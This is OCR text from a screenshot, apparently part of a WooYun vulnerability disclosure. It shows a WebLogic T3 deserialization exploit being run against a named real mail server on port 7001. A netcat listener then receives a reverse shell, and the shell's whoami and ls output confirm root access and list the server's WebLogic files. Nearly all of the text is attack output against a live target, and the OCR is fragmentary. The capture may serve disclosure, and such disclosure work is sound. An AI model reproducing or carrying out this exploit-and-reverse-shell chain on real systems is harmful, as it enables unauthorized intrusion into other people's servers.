 263企业邮箱 - Windows Internet Explorer
http://rzrq.263.net:7001/
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 建议网站
263企业邮箱
263网络通信
类客户端操作
操作更便捷
登录邮箱
用户名：
weblogic cmd.exe
connecting to rzrq.263.net port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
data is HELO
sending payload...
C:\Python27\weblogic>_
C:\Documents and Settings\Administrator\桌面\nc.exe
211.157.130.14: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [ from (UNKNOWN) [211.157.130.14] 56525: NO_DATA
whoami
root
ls
autodeploy
bin
boot.properties
config
console-ext
edit.lok
fileRealm.properties
init-info
lib
logs
nohup.out
pending
security
servers
startWebLogic.sh
tmp
www.wooyun.org